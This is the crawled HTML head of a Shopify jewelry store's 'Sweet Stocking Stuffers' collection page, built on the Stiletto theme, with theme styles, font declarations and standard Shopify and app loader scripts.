

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://stefaniewolf.com/collections/sweet-sentimental-gifts
body_size: 66913
content:
<!doctype html>

<!--
  ___                 ___           ___           ___
       /  /\                     /__/\         /  /\         /  /\
      /  /:/_                    \  \:\       /  /:/        /  /::\
     /  /:/ /\  ___     ___       \  \:\     /  /:/        /  /:/\:\
    /  /:/ /:/ /__/\   /  /\  ___  \  \:\   /  /:/  ___   /  /:/  \:\
   /__/:/ /:/  \  \:\ /  /:/ /__/\  \__\:\ /__/:/  /  /\ /__/:/ \__\:\
   \  \:\/:/    \  \:\  /:/  \  \:\ /  /:/ \  \:\ /  /:/ \  \:\ /  /:/
    \  \::/      \  \:\/:/    \  \:\  /:/   \  \:\  /:/   \  \:\  /:/
     \  \:\       \  \::/      \  \:\/:/     \  \:\/:/     \  \:\/:/
      \  \:\       \__\/        \  \::/       \  \::/       \  \::/
       \__\/                     \__\/         \__\/         \__\/

  --------------------------------------------------------------------
  #  Stiletto v5.0.1
  #  Documentation: https://help.fluorescent.co/v/stiletto
  #  Purchase: https://themes.shopify.com/themes/stiletto/
  #  A product by Fluorescent: https://fluorescent.co/
  --------------------------------------------------------------------
-->

<html class="no-js" lang="en" style="--announcement-height: 1px;">
  <head>
 
<meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    




  <meta name="description" content="These sweet sentimental stocking stuffers may be small but go a long way towards showing someone just much you&#39;re thinking of them. ">



    <link rel="canonical" href="https://stefaniewolf.com/collections/sweet-sentimental-gifts">
    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin><link rel="shortcut icon" href="//stefaniewolf.com/cdn/shop/files/favicon-32x32.png?crop=center&height=32&v=1613732429&width=32" type="image/png"><title>Sweet Stocking Stuffers
&ndash; Stefanie Wolf Designs</title>

    





  




<meta property="og:url" content="https://stefaniewolf.com/collections/sweet-sentimental-gifts">
<meta property="og:site_name" content="Stefanie Wolf Designs">
<meta property="og:type" content="website">
<meta property="og:title" content="Sweet Stocking Stuffers">
<meta property="og:description" content="These sweet sentimental stocking stuffers may be small but go a long way towards showing someone just much you&amp;#39;re thinking of them. ">
<meta property="og:image" content="http://stefaniewolf.com/cdn/shop/collections/IMG_8685-884420_jpg-377839.webp?v=1700832231">
<meta property="og:image:secure_url" content="https://stefaniewolf.com/cdn/shop/collections/IMG_8685-884420_jpg-377839.webp?v=1700832231">



<meta name="twitter:title" content="Sweet Stocking Stuffers">
<meta name="twitter:description" content="These sweet sentimental stocking stuffers may be small but go a long way towards showing someone just much you&amp;#39;re thinking of them. ">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:image" content="https://stefaniewolf.com/cdn/shop/collections/IMG_8685-884420_jpg-377839.webp?v=1700832231">
<meta name="twitter:image:width" content="480">
<meta name="twitter:image:height" content="480">


    <script>
  console.log('Stiletto v5.0.1 by Fluorescent');

  document.documentElement.className = document.documentElement.className.replace('no-js', '');
  if (window.matchMedia(`(prefers-reduced-motion: reduce)`) === true || window.matchMedia(`(prefers-reduced-motion: reduce)`).matches === true) {
    document.documentElement.classList.add('prefers-reduced-motion');
  } else {
    document.documentElement.classList.add('do-anim');
  }

  window.theme = {
    version: 'v5.0.1',
    themeName: 'Stiletto',
    moneyFormat: "${{amount}}",
    strings: {
      name: "Stefanie Wolf Designs",
      accessibility: {
        play_video: "Play",
        pause_video: "Pause",
        range_lower: "Lower",
        range_upper: "Upper"
      },
      product: {
        no_shipping_rates: "Shipping rate unavailable",
        country_placeholder: "Country\/Region",
        review: "Write a review"
      },
      products: {
        product: {
          unavailable: "Unavailable",
          unitPrice: "Unit price",
          unitPriceSeparator: "per",
          sku: "SKU"
        }
      },
      cart: {
        editCartNote: "Edit order notes",
        addCartNote: "Add order notes",
        quantityError: "You have the maximum number of this product in your cart"
      },
      pagination: {
        viewing: "You’re viewing {{ of }} of {{ total }}",
        products: "products",
        results: "results"
      }
    },
    routes: {
      root: "/",
      cart: {
        base: "/cart",
        add: "/cart/add",
        change: "/cart/change",
        update: "/cart/update",
        clear: "/cart/clear",
        // Manual routes until Shopify adds support
        shipping: "/cart/shipping_rates",
      },
      // Manual routes until Shopify adds support
      products: "/products",
      productRecommendations: "/recommendations/products",
      predictive_search_url: '/search/suggest',
    },
    icons: {
      chevron: "\u003cspan class=\"icon icon-new icon-chevron \"\u003e\n  \u003csvg viewBox=\"0 0 24 24\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\u003e\u003cpath d=\"M1.875 7.438 12 17.563 22.125 7.438\" stroke=\"currentColor\" stroke-width=\"2\"\/\u003e\u003c\/svg\u003e\n\u003c\/span\u003e\n",
      close: "\u003cspan class=\"icon icon-new icon-close \"\u003e\n  \u003csvg viewBox=\"0 0 24 24\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\u003e\u003cpath d=\"M2.66 1.34 2 .68.68 2l.66.66 1.32-1.32zm18.68 21.32.66.66L23.32 22l-.66-.66-1.32 1.32zm1.32-20 .66-.66L22 .68l-.66.66 1.32 1.32zM1.34 21.34.68 22 2 23.32l.66-.66-1.32-1.32zm0-18.68 10 10 1.32-1.32-10-10-1.32 1.32zm11.32 10 10-10-1.32-1.32-10 10 1.32 1.32zm-1.32-1.32-10 10 1.32 1.32 10-10-1.32-1.32zm0 1.32 10 10 1.32-1.32-10-10-1.32 1.32z\" fill=\"currentColor\"\/\u003e\u003c\/svg\u003e\n\u003c\/span\u003e\n",
      zoom: "\u003cspan class=\"icon icon-new icon-zoom \"\u003e\n  \u003csvg viewBox=\"0 0 24 24\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\u003e\u003cpath d=\"M10.3,19.71c5.21,0,9.44-4.23,9.44-9.44S15.51,.83,10.3,.83,.86,5.05,.86,10.27s4.23,9.44,9.44,9.44Z\" fill=\"none\" stroke=\"currentColor\" stroke-linecap=\"round\" stroke-miterlimit=\"10\" stroke-width=\"1.63\"\/\u003e\n          \u003cpath d=\"M5.05,10.27H15.54\" fill=\"none\" stroke=\"currentColor\" stroke-miterlimit=\"10\" stroke-width=\"1.63\"\/\u003e\n          \u003cpath class=\"cross-up\" d=\"M10.3,5.02V15.51\" fill=\"none\" stroke=\"currentColor\" stroke-miterlimit=\"10\" stroke-width=\"1.63\"\/\u003e\n          \u003cpath d=\"M16.92,16.9l6.49,6.49\" fill=\"none\" stroke=\"currentColor\" stroke-miterlimit=\"10\" stroke-width=\"1.63\"\/\u003e\u003c\/svg\u003e\n\u003c\/span\u003e\n"
    },
    coreData: {
      n: "Stiletto",
      v: "v5.0.1",
    }
  }

  window.theme.searchableFields = "product_type,title,variants.title";

  
</script>

    <style>
  @font-face {
  font-family: Syne;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//stefaniewolf.com/cdn/fonts/syne/syne_n7.71bcf7e9318b7a8ce2a714f6d6108b998ecf2290.woff2") format("woff2"),
       url("//stefaniewolf.com/cdn/fonts/syne/syne_n7.7c2f6db20e5c34357b8b752313646e67963ba59e.woff") format("woff");
}

  @font-face {
  font-family: Syne;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//stefaniewolf.com/cdn/fonts/syne/syne_n4.b88e400e60fde51acd23784507dc72a10cff7882.woff2") format("woff2"),
       url("//stefaniewolf.com/cdn/fonts/syne/syne_n4.fc46970f0481adc9a91ff9453a41482f867a751c.woff") format("woff");
}

  
  @font-face {
  font-family: "DM Sans";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//stefaniewolf.com/cdn/fonts/dm_sans/dmsans_n4.ec80bd4dd7e1a334c969c265873491ae56018d72.woff2") format("woff2"),
       url("//stefaniewolf.com/cdn/fonts/dm_sans/dmsans_n4.87bdd914d8a61247b911147ae68e754d695c58a6.woff") format("woff");
}

  @font-face {
  font-family: "DM Sans";
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//stefaniewolf.com/cdn/fonts/dm_sans/dmsans_n7.97e21d81502002291ea1de8aefb79170c6946ce5.woff2") format("woff2"),
       url("//stefaniewolf.com/cdn/fonts/dm_sans/dmsans_n7.af5c214f5116410ca1d53a2090665620e78e2e1b.woff") format("woff");
}

  @font-face {
  font-family: "DM Sans";
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//stefaniewolf.com/cdn/fonts/dm_sans/dmsans_i4.b8fe05e69ee95d5a53155c346957d8cbf5081c1a.woff2") format("woff2"),
       url("//stefaniewolf.com/cdn/fonts/dm_sans/dmsans_i4.403fe28ee2ea63e142575c0aa47684d65f8c23a0.woff") format("woff");
}

  @font-face {
  font-family: "DM Sans";
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//stefaniewolf.com/cdn/fonts/dm_sans/dmsans_i7.52b57f7d7342eb7255084623d98ab83fd96e7f9b.woff2") format("woff2"),
       url("//stefaniewolf.com/cdn/fonts/dm_sans/dmsans_i7.d5e14ef18a1d4a8ce78a4187580b4eb1759c2eda.woff") format("woff");
}


  :root {
    --color-text: #102b26;
    --color-text-8-percent: rgba(16, 43, 38, 0.08);  
    --color-text-alpha: rgba(16, 43, 38, 0.35);
    --color-text-meta: rgba(16, 43, 38, 0.6);
    --color-text-link: #102b26;
    --color-text-error: #D02F2E;
    --color-text-success: #478947;

    --color-background: #ffffff;
    --color-background-semi-transparent-80: rgba(255, 255, 255, 0.8);
    --color-background-semi-transparent-90: rgba(255, 255, 255, 0.9);

    --color-background-transparent: rgba(255, 255, 255, 0);
    --color-border: #bdbfbf;
    --color-border-meta: rgba(189, 191, 191, 0.6);
    --color-overlay: rgba(0, 0, 0, 0.7);

    --color-background-meta: #f5f5f5;
    --color-background-meta-alpha: rgba(245, 245, 245, 0.6);
    --color-background-darker-meta: #e8e8e8;
    --color-background-darker-meta-alpha: rgba(232, 232, 232, 0.6);
    --color-background-placeholder: #e8e8e8;
    --color-background-placeholder-lighter: #f0f0f0;
    --color-foreground-placeholder: rgba(16, 43, 38, 0.4);

    --color-border-input: #bdbfbf;
    --color-border-input-alpha: rgba(189, 191, 191, 0.25);
    --color-text-input: #102b26;
    --color-text-input-alpha: rgba(16, 43, 38, 0.04);

    --color-text-button: #ffffff;

    --color-background-button: #03145b;
    --color-background-button-alpha: rgba(3, 20, 91, 0.6);
    --color-background-outline-button-alpha: rgba(3, 20, 91, 0.1);
    --color-background-button-hover: #062abe;

    --color-icon: rgba(16, 43, 38, 0.4);
    --color-icon-darker: rgba(16, 43, 38, 0.6);

    --color-text-sale-badge: #C31818;
    --color-background-sold-badge: #414141;
    --color-text-sold-badge: #ffffff;

    --color-text-header: #031612;
    --color-text-header-half-transparent: rgba(3, 22, 18, 0.5);

    --color-background-header: #ffffff;
    --color-background-header-transparent: rgba(255, 255, 255, 0);
    --color-icon-header: #031612;
    --color-shadow-header: rgba(0, 0, 0, 0.15);

    --color-background-footer: #c67897;
    --color-text-footer: #ffffff;
    --color-text-footer-subdued: rgba(255, 255, 255, 0.7);

    --color-products-sale-price: #a70100;
    --color-products-rating-star: #67c2c2;

    --color-products-stock-good: #3c9342;
    --color-products-stock-medium: #7095c7;
    --color-products-stock-bad: #A70100;
    --color-products-stock-bad: #A70100;

    --font-logo: Syne, sans-serif;
    --font-logo-weight: 700;
    --font-logo-style: normal;
    --logo-text-transform: uppercase;
    --logo-letter-spacing: 0.0em;

    --font-heading: Syne, sans-serif;
    --font-heading-weight: 400;
    --font-heading-style: normal;
    --font-heading-text-transform: uppercase;
    --font-heading-base-letter-spacing: -0.01em;
    --font-heading-base-size: 44px;

    --font-body: "DM Sans", sans-serif;
    --font-body-weight: 400;
    --font-body-style: normal;
    --font-body-italic: italic;
    --font-body-bold-weight: 700;
    --font-body-base-letter-spacing: 0.0em;
    --font-body-base-size: 16px;

    /* Typography */
    --line-height-heading: 1.1;
    --line-height-subheading: 1.33;
    --line-height-body: 1.5;

    --logo-font-size: 
clamp(1.715625rem, 1.2611187845303866rem + 1.9392265193370166vw, 2.8125rem)
;

    --font-size-navigation-base: 16px;
    --font-navigation-base-letter-spacing: 0.0em;
    --font-navigation-base-text-transform: uppercase;

    --font-size-heading-display-1: 
clamp(3.465rem, 3.1915193370165746rem + 1.1668508287292818vw, 4.125rem)
;
    --font-size-heading-display-2: 
clamp(3.07923rem, 2.8361968508287294rem + 1.0369414364640883vw, 3.66575rem)
;
    --font-size-heading-display-3: 
clamp(2.694846rem, 2.4821509723756905rem + 0.9074987845303868vw, 3.20815rem)
;
    --font-size-heading-1-base: 
clamp(2.31rem, 2.12767955801105rem + 0.7779005524861878vw, 2.75rem)
;
    --font-size-heading-2-base: 
clamp(2.02125rem, 1.8617196132596685rem + 0.6806629834254144vw, 2.40625rem)
;
    --font-size-heading-3-base: 
clamp(1.7325rem, 1.5957596685082873rem + 0.5834254143646409vw, 2.0625rem)
;
    --font-size-heading-4-base: 
clamp(1.34673rem, 1.240437182320442rem + 0.4535160220994475vw, 1.60325rem)
;
    --font-size-heading-5-base: 
clamp(1.155rem, 1.063839779005525rem + 0.3889502762430939vw, 1.375rem)
;
    --font-size-heading-6-base: 
clamp(0.96096rem, 0.8851146961325966rem + 0.32360662983425414vw, 1.144rem)
;
    --font-size-body-400: 
clamp(1.59936rem, 1.5717467403314918rem + 0.11781657458563537vw, 1.666rem)
;
    --font-size-body-350: 
clamp(1.4928rem, 1.4670265193370167rem + 0.10996685082872927vw, 1.555rem)
;
    --font-size-body-300: 
clamp(1.38624rem, 1.3623062983425414rem + 0.1021171270718232vw, 1.444rem)
;
    --font-size-body-250: 
clamp(1.27968rem, 1.2575860773480663rem + 0.09426740331491712vw, 1.333rem)
;
    --font-size-body-200: 
clamp(1.17312rem, 1.1528658563535912rem + 0.08641767955801105vw, 1.222rem)
;
    --font-size-body-150: 
clamp(1.06656rem, 1.048145635359116rem + 0.07856795580110498vw, 1.111rem)
;
    --font-size-body-100: 
clamp(0.96rem, 0.9434254143646409rem + 0.07071823204419889vw, 1.0rem)
;
    --font-size-body-75: 
clamp(0.85248rem, 0.8377617679558012rem + 0.0627977900552486vw, 0.888rem)
;
    --font-size-body-60: 
clamp(0.789312rem, 0.7756843756906078rem + 0.05814453038674033vw, 0.8222rem)
;
    --font-size-body-50: 
clamp(0.74592rem, 0.733041546961326rem + 0.05494806629834254vw, 0.777rem)
;
    --font-size-body-25: 
clamp(0.69312rem, 0.6811531491712707rem + 0.0510585635359116vw, 0.722rem)
;
    --font-size-body-20: 
clamp(0.63936rem, 0.6283213259668509rem + 0.047098342541436466vw, 0.666rem)
;

    /* Buttons */
    
      --button-padding-multiplier: 1;
      --font-size-button: var(--font-size-body-50);
      --font-size-button-x-small: var(--font-size-body-25);
    

    --font-button-text-transform: uppercase;
    --button-letter-spacing: 0.0em;
    --line-height-button: 1.45;

    /* Product badges */
    
      --font-size-product-badge: var(--font-size-body-20);
    

    --font-product-badge-text-transform: uppercase;

    /* Product listing titles */
    
      --font-size-listing-title: var(--font-size-body-100);
    

    --font-product-listing-title-text-transform: none;
    --font-product-listing-title-base-letter-spacing: 0.0em;

    /* Shopify pay specific */
    --payment-terms-background-color: #f5f5f5;
  }

  @supports not (font-size: clamp(10px, 3.3vw, 20px)) {
    :root {
      --logo-font-size: 
2.2640625rem
;
      --font-size-heading-display-1: 
3.795rem
;
      --font-size-heading-display-2: 
3.37249rem
;
      --font-size-heading-display-3: 
2.951498rem
;
      --font-size-heading-1-base: 
2.53rem
;
      --font-size-heading-2-base: 
2.21375rem
;
      --font-size-heading-3-base: 
1.8975rem
;
      --font-size-heading-4-base: 
1.47499rem
;
      --font-size-heading-5-base: 
1.265rem
;
      --font-size-heading-6-base: 
1.05248rem
;
      --font-size-body-400: 
1.63268rem
;
      --font-size-body-350: 
1.5239rem
;
      --font-size-body-300: 
1.41512rem
;
      --font-size-body-250: 
1.30634rem
;
      --font-size-body-200: 
1.19756rem
;
      --font-size-body-150: 
1.08878rem
;
      --font-size-body-100: 
0.98rem
;
      --font-size-body-75: 
0.87024rem
;
      --font-size-body-60: 
0.805756rem
;
      --font-size-body-50: 
0.76146rem
;
      --font-size-body-25: 
0.70756rem
;
      --font-size-body-20: 
0.65268rem
;
    }
  }

.product-badge[data-handle="new"]{
        color: #01150f;
      }
    

</style>

<script>
  flu = window.flu || {};
  flu.chunks = {
    photoswipe: "//stefaniewolf.com/cdn/shop/t/69/assets/photoswipe-chunk.js?v=18659099751219271031753682467",
    swiper: "//stefaniewolf.com/cdn/shop/t/69/assets/swiper-chunk.js?v=73725226959832986321753682467",
    nouislider: "//stefaniewolf.com/cdn/shop/t/69/assets/nouislider-chunk.js?v=131351027671466727271753682467",
    polyfillInert: "//stefaniewolf.com/cdn/shop/t/69/assets/polyfill-inert-chunk.js?v=9775187524458939151753682467",
    polyfillResizeObserver: "//stefaniewolf.com/cdn/shop/t/69/assets/polyfill-resize-observer-chunk.js?v=17003",
  };
</script>





  <script type="module" src="//stefaniewolf.com/cdn/shop/t/69/assets/theme.min.js?v=143006425001493589181753682467"></script>










<script defer>
  var defineVH = function () {
    document.documentElement.style.setProperty('--vh', window.innerHeight * 0.01 + 'px');
  };
  window.addEventListener('resize', defineVH);
  window.addEventListener('orientationchange', defineVH);
  defineVH();
</script>

<link href="//stefaniewolf.com/cdn/shop/t/69/assets/theme.css?v=107233284713680790301753682467" rel="stylesheet" type="text/css" media="all" />


<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="U4sgZrQ5mS_zryr69aIf5sNWQ0Ns2bpuxkkirXfE0mM">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/1935941/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="88621a6759d834728f2374b6818434d3">
<meta id="in-context-paypal-metadata" data-shop-id="1935941" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/collections/sweet-sentimental-gifts.atom" />
<link rel="next" href="/collections/sweet-sentimental-gifts?page=2">
<link rel="alternate" type="application/json+oembed" href="https://stefaniewolf.com/collections/sweet-sentimental-gifts.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=1935941" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":1935941,"countryCode":"US","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/1935941","merchantName":"Stefanie Wolf Designs","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","elo","jcb"],"total":{"type":"pending","label":"Stefanie Wolf Designs","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"88621a6759d834728f2374b6818434d3","betas":["rich-media-storefront-analytics"],"domain":"stefaniewolf.com","predictiveSearch":true,"shopId":1935941,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "stefaniewolf.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"Stiletto 5.1","id":181409415456,"schema_name":"Stiletto","schema_version":"5.0.1","theme_store_id":1621,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "stefaniewolf.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"collection"}</script>
<script defer="defer" async type="module" src="//stefaniewolf.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BApSsMSl.en.esm.js"></script>
<script defer="defer" async type="module" src="//stefaniewolf.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CBoos6YZ.esm.js"></script>
<script type="module">
  await import("//stefaniewolf.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BApSsMSl.en.esm.js");
await import("//stefaniewolf.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CBoos6YZ.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_DJczDl9f.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_BzwGC0Wi.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js"],"init-windoid":["modules/v2/client.init-windoid_BS26ThXS.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_DthCPNIO.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"],"shop-button":["modules/v2/client.shop-button_D_JX508o.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_DFwWcvrS.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_tEhgP2F9.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_DwLgFT0K.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BApSsMSl.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js"],"pay-button":["modules/v2/client.pay-button_BuNmcIr_.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_DrjXSI53.en.esm.js","modules/v2/client.shop-login-button_DwLgFT0K.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_TlVCiykN.en.esm.js","modules/v2/client.shop-login-button_DwLgFT0K.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_C5D3XtBb.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_8TC_1FUY.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_C0Oh2ljF.en.esm.js","modules/v2/client.shop-login-button_DwLgFT0K.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"],"lead-capture":["modules/v2/client.lead-capture_Cq0gfm7I.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"],"shop-login":["modules/v2/client.shop-login_BmtnoEUo.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"],"payment-terms":["modules/v2/client.payment-terms_BHOWV7U_.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/drop-a-hint-premium.fly.dev\/script.js?shop=stefaniewolf.myshopify.com","https:\/\/cdn1.stamped.io\/files\/widget.min.js?shop=stefaniewolf.myshopify.com","https:\/\/nulls.solutions\/shopify\/gift-wrap\/app\/js\/nulls-gift-wrap.js?shop=stefaniewolf.myshopify.com","https:\/\/image-optimizer.salessquad.co.uk\/scripts\/tiny_img_not_found_notifier_12834617cdc830c261d00d743b7c166e.js?shop=stefaniewolf.myshopify.com","\/\/cdn.shopify.com\/proxy\/a4ae555a8cec3f6482b6e9b1392feca1f61725619a52b34e39b6b19f8697d881\/bingshoppingtool-t2app-prod.trafficmanager.net\/uet\/tracking_script?shop=stefaniewolf.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA","\/\/cdn.shopify.com\/proxy\/4f4bbd11a1003beadba527e2a6d777ac2e422cd4611bc2712e61aecd7742d08b\/bingshoppingtool-t2app-prod.trafficmanager.net\/api\/ShopifyMT\/v1\/uet\/tracking_script?shop=stefaniewolf.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA","https:\/\/d2badvwg0mti9p.cloudfront.net\/script.js?shop=stefaniewolf.myshopify.com\u0026shop=stefaniewolf.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":1935941,"offset":-18000,"reqid":"2aefa88a-ab8a-42b3-b93b-b2e925d823aa-1768900064","pageurl":"stefaniewolf.com\/collections\/sweet-sentimental-gifts","u":"dff2f60e3864","p":"collection","rtyp":"collection","rid":172302008419};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
